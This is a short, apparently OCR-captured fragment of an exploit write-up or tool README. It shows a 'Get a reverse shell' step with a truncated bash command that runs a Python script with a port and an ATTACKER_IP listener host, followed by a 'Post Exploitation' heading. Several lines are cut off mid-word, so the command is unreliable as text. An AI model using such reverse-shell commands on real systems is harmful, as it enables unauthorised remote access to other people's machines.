
Get a reverse shell:

```bash

python3 through_the_wir
8090 --lhost ATTACKER_I
reverse-shell

```

The shell usually lands
## Post Exploitation
